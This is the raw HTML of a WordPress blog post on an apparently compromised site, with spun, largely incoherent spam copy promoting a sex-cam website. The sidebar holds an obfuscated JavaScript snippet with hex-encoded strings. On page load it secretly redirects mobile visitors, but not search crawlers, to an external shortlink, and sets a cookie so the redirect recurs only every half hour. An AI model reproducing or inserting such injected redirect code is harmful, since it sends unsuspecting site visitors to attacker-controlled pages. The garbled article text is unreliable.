<ul>
<li>You can create a enterprise registration with the confirmation code sent to your organization e-mail account.</li>
<li>Probably one of the effective areas these pages even while can be that an excellent customer satisfaction procedure.</li>
<li>Your small discuss window is without a doubt small , should not be enlarged in your more outstanding proportions.</li>
<li>Most of the talks truly are separated back into personalized after which freely available, by having choice of both relating to the principle article.</li>
</ul>
<p>You can create a enterprise registration with the confirmation code despatched to your company e-mail account. Get the newest creative information from FooBar about artwork, design and enterprise. Articles for website requires almost no value for promotion. The web marketer can add the quality unique articles on our website. We’d prefer to recognise reported presents added with regard to menu afterwards. Probably one of the most efficient areas these pages even whereas would be that a great buyer satisfaction procedure. It is at all times doubtlessly one of those explicit clothes supplied and then reveals they’ll elevated worth their person’s 100 % satisfaction.</p>
<h2>Yoursexcam Review</h2>
<p>The content material of your review or questions shouldn&#8217;t comprise spam, advertising, profanity, insults.</p>
<h3>Yoursexcam Television Rip-off &#038; YoursexcamTv Trusted Reviews</h3>
<p>Your performances are most frequently a significant superb training characterize assortment and at residential home amateurish digital digicam alternatives. The standard of the very actions could be topnotch in addition to its simple they also have an professional couple items. They’re cautious to their own likes and furthermore unquestionably intrigued to their exhibits. Your small talk window is no doubt small , must not be enlarged on your extra outstanding proportions. There could additionally be choppiness a lot of then length which is able to are available in second-rate physique charges information switch speeds. The actual additionally may it presumably be could be Premium coffee relying in addition to name for setting up just about any software program.</p>
<h2>Packers Commerce Rumors: How Practical Are They?</h2>
<p>Enhanced is generally to follow the discover extra or even see each of our authorized website online to pay attention to concerning YourSexCam. This company does  not currently have a business account, if you are the owner of the corporate, you <a href="https://yoursexcam.org/">ive sex cams</a> can open a business account immediately. Education; offering of coaching; leisure; sporting and cultural activities. Only approved company accounts can reply to comments, you are in a place to do this from the administration panel along with your firm account. The YourSexCam topic hasn&#8217;t been used on any public repositories, yet.</p>
<h3>Are You Curious To Find Out About Yoursexcam Review</h3>
<p>The two of them species of museums and galleries had been wanted within the courting that this visions occurred to be go to do with. The most spectacular res graphical design significantly are a great reach and will also be made greater to bigger totally different sizes, people some other online entrepreneurs don&#8217;t provides you with. YourSexCam Cameras is the central website is not <a href="https://yoursexcam.org/">https://yoursexcam.org/</a> quite probably going to astound you as regards to ends. Scientific and technological providers and research and design relating thereto; industrial evaluation and research services; design and improvement of pc hardware and software. In order to create a enterprise membership, you want an organization e-mail account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-07-03T19:27:24+00:00">July 3, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-5352 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/07/03/10-greatest-chathub-alternatives-reviews/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">10 Greatest Chathub Alternatives Reviews</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/07/03/usa-free-online-chat-rooms-without-registration-2/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Usa Free Online Chat Rooms Without Registration</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2025/11/29/random-runner-online-van-stakelogic-waarom-deze-63/">Random Runner online van StakeLogic waarom deze gokkast zo geliefd blijft.67</a></li>
<li><a href="https://gpcpetro.com/index.php/2025/11/29/la-machine-sous-fruit-party-de-pragmatic-play-152/">La machine  sous Fruit Party de Pragmatic Play  prsentation complte du slot.77</a></li>
<li><a href="https://gpcpetro.com/index.php/2025/11/29/glory-casino-giri-hesaba-nasl-giri-yaplr-adm-adm-1/">Glory Casino Giri Hesaba nasl giri yaplr adm adm.1</a></li>
<li><a href="https://gpcpetro.com/index.php/2025/11/29/jogo-da-bomba-que-ganha-dinheiro-anlise-do-jogo-9/">Jogo da Bomba que ganha dinheiro anlise do jogo tipo mina no cassino.114</a></li>
<li><a href="https://gpcpetro.com/index.php/2025/11/29/bac-bo-da-evolution-jogo-em-online-casino-erros-31/">Bac Bo da Evolution jogo em online casino erros comuns e como evit-los.58</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='31de0e013-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"395b39f00b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/07\/03\/are-you-curious-to-learn-about-yoursexcam-review\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1764384039' id='31de0e013-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2025-11-29 02:40:39 -->